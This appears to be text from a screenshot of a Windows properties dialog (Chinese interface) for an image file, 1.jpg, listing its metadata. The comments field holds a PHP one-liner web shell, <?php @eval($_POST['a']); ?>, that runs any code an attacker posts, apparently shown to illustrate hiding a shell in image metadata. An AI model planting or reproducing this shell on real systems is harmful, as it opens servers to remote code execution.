 1.jpg 属性
常规 安全 详细信息 以前的版本
属性 值
说明
标题
主题
分级 ☆☆☆☆☆
标记
备注 <?php @eval($_POST['a']); ?>
来源
作者
拍摄日期
程序名称
获取日期
版权
图像
图像 ID
分辨率 200 x 150
宽度 200 像素
高度 150 像素
水平分辨率 96 dpi
垂直分辨率 96 dpi
位深度 24
删除属性和个人信息
确定 取消 应用(A)